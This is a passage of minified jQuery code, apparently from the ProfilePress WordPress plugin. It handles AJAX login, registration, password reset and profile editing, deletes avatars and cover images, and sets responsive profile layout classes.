s=$('form[data-pp-form-submit="editprofile"]'),r=t.get_melange_id(s),i=new FormData(this);i.append("action","pp_ajax_editprofile"),i.append("nonce",pp_ajax_form.nonce),i.append("melange_id",r),$(".profilepress-edit-profile-status").remove(),$(".profilepress-edit-profile-success").remove(),""!==e.edit_profile_msg_class&&$("."+e.edit_profile_msg_class).remove(),t._add_processing_label(s),$.post({url:pp_ajax_form.ajaxurl,data:i,cache:!1,contentType:!1,enctype:"multipart/form-data",processData:!1,dataType:"json",success:function(a){s.trigger("pp_form_submitted"),s.trigger("pp_form_edit_profile_success",[s]),"avatar_url"in a&&""!==a.avatar_url&&($("img[data-del='avatar'], img.pp-user-avatar").attr("src",a.avatar_url),$("input[name=eup_avatar]",s).val("")),"cover_image_url"in a&&""!==a.cover_image_url&&($("img[data-del='cover-image'], img.pp-user-cover-image").attr("src",a.cover_image_url),$("input[name=eup_cover_image]",s).val(""),$(".profilepress-myaccount-has-cover-image",s).show(),$(".profilepress-myaccount-cover-image-empty",s).hide()),"message"in a&&(e.edit_profile_msg_class=$(a.message).attr("class"),s.before(a.message)),"redirect"in a&&(s.trigger("pp_edit_profile_success_before_redirect"),e.location.assign(a.redirect)),t._remove_processing_label(s)}},"json")}},this.ajax_password_reset=function(e){e.preventDefault();var a=$(this),s=t.get_melange_id(a),r="true"===a.find('input[name="is-pp-tab-widget"]').val(),i={action:"pp_ajax_passwordreset",data:$(this).serialize()+"&melange_id="+s};t._remove_status_notice(),a.parents(".pp-tab-widget-form").prev(".pp-tab-status").remove(),t._add_processing_label(a),$.post(pp_ajax_form.ajaxurl,i,function(e){if(a.trigger("pp_form_submitted"),"object"!=typeof e)return t._remove_processing_label(a);if("message"in e){if(a.trigger("pp_password_reset_status"),r){var s=e.message.replace("profilepress-reset-status","pp-tab-status");a.parents(".pp-tab-widget-form").before(s)}else a.parents(".lucidContainer").length>0?a.parents(".lucidContainer").before(e.message):a.before(e.message);"status"in e&&!0===e.status&&a.hide(),$('input[name="user_login"]',a).val("")}t._remove_processing_label(a)},"json")},this.ajax_registration=function(a){if(void 0!==e.FormData&&e.FormData){a.preventDefault();var s=$(this),r=t.get_melange_id(s),i=new FormData(this),p="true"===s.find('input[name="is-pp-tab-widget"]').val();i.append("action","pp_ajax_signup"),i.append("melange_id",r),t._remove_status_notice(),s.parents(".pp-tab-widget-form").prev(".pp-tab-status").remove(),t._add_processing_label(s),$.post({url:pp_ajax_form.ajaxurl,data:i,cache:!1,contentType:!1,enctype:"multipart/form-data",processData:!1,dataType:"json",success:function(a){if(s.trigger("pp_form_submitted"),"object"!=typeof a)return t._remove_processing_label(s);if("message"in a)if(s.trigger("pp_registration_error",[a]),s.trigger("pp_registration_ajax_response",[a]),p){var r=a.message.replace("profilepress-reg-status","pp-tab-status");s.parents(".pp-tab-widget-form").before(r)}else s.parents(".lucidContainer").length>0?s.parents(".lucidContainer").before(a.message):s.before(a.message);else"redirect"in a&&(s.trigger("pp_registration_success",[a]),e.location.assign(a.redirect));t._remove_processing_label(s)}})}},this.ajax_login=function(a){a.preventDefault();var s=$(this),r={action:"pp_ajax_login",data:$(this).serialize()},i="true"===s.find('input[name="is-pp-tab-widget"]').val();t._remove_status_notice(),t._add_processing_label(s),$.post(pp_ajax_form.ajaxurl,r,function(a){if(s.trigger("pp_form_submitted"),null===a||"object"!=typeof a)return t._remove_processing_label(s);if("success"in a&&!0===a.success&&"redirect"in a)s.trigger("pp_login_form_success"),e.location.assign(a.redirect);else if(s.trigger("pp_login_form_error"),"code"in a&&"pp2fa_auth_code_invalid"==a.code&&s.find(".pp-2fa").show(),i){var r=a.message.replace("profilepress-login-status","pp-tab-status");s.parents(".pp-tab-widget-form").before(r)}else s.parents(".lucidContainer").length>0?s.parents(".lucidContainer").before(a.message):s.before(a.message);t._remove_processing_label(s)},"json")},this.delete_avatar=function(e){e.preventDefault();var a=$(this).text(),t=$(this);e.preventDefault(),confirm(pp_ajax_form.confirm_delete)&&(t.is("button")&&t.text(pp_ajax_form.deleting_text),$.post(pp_ajax_form.ajaxurl,{action:"pp_del_avatar",nonce:pp_ajax_form.nonce}).done(function(e){"error"in e&&"nonce_failed"===e.error?(t.text(a),alert(pp_ajax_form.deleting_error)):"success"in e&&($("img[data-del='avatar']").attr("src",e.default),t.remove())}))},this.delete_profile_image_cover=function(e){e.preventDefault();var a=$(this).text(),t=$(this);e.preventDefault(),confirm(pp_ajax_form.confirm_delete)&&(t.is("button")&&t.text(pp_ajax_form.deleting_text),$.post(pp_ajax_form.ajaxurl,{action:"pp_del_cover_image",nonce:pp_ajax_form.nonce}).done(function(e){"error"in e&&"nonce_failed"===e.error&&(t.text(a),alert(pp_ajax_form.deleting_error)),"success"in e&&(""!==e.default?($("img[data-del='cover-image']").attr("src",e.default),t.parent().find(".profilepress-myaccount-has-cover-image").show(),t.parent().find(".profilepress-myaccount-cover-image-empty").hide()):(t.parent().find(".profilepress-myaccount-has-cover-image").hide(),t.parent().find(".profilepress-myaccount-cover-image-empty").show()),t.remove())}))},this.get_melange_id=function(e){var t=$("input.pp_melange_id",e).val();return t===a?"":t},this._add_processing_label=function(e){var a=e.find("input[data-pp-submit-label]");a.attr({value:a.data("pp-processing-label"),disabled:"disabled"}).css("opacity",".4")},this._remove_processing_label=function(e){var a=e.find("input[data-pp-submit-label]");a.attr("value",a.data("pp-submit-label")),a.attr({value:a.data("pp-submit-label"),disabled:null}).css("opacity","")},this._remove_status_notice=function(){$(".profilepress-login-status,.pp-tab-status,.profilepress-edit-profile-success,.profilepress-edit-profile-status,.pp-reset-success,.profilepress-reset-status,.profilepress-reg-status").remove()},this.defaultUserProfileResponsive=function(){$(".ppress-default-profile, .pp-member-directory").each(function(){var e=$(this),a=e.width();a<=340?(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui800"),e.removeClass("ppressui960"),e.addClass("ppressui340")):a<=500?(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui800"),e.removeClass("ppressui960"),e.addClass("ppressui500")):a<=800?(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui800"),e.removeClass("ppressui960"),e.addClass("ppressui800")):a<=960?(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui800"),e.removeClass("ppressui960"),e.addClass("ppressui960")):a>960&&(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui800"),e.removeClass("ppressui960")),e.css("opacity",1)}),$(".ppress-default-profile-cover, .ppress-default-profile-cover-e").each(function(){var e=$(this),a=Math.round(e.width()/e.data("ratio"))+"px";e.height(a),e.find(".ppress-dpf-cover-add").height(a)})}}).init()}(jQuery,window,void 0)}();